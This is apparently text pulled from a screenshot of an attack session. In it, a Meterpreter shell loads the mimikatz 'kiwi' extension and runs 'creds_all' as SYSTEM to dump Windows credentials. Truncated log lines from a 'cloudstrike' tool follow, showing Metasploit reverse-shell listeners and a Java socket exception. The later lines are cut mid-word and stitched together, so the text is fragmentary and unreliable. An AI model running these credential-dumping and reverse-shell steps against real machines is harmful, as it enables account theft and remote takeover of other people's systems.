 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Home
Impl.java:474)
at java.base/java.ne
at java.base/java.ne
at cloudstrike.NanoH
Server on port 2222
[+] Listener: msf 反弹 start
[*] Listener: msf 反弹 (wind
[-] Web Server on port 1111
java.net.SocketException: So
at java.base/java.ne
at java.base/java.ne
Impl.java:474)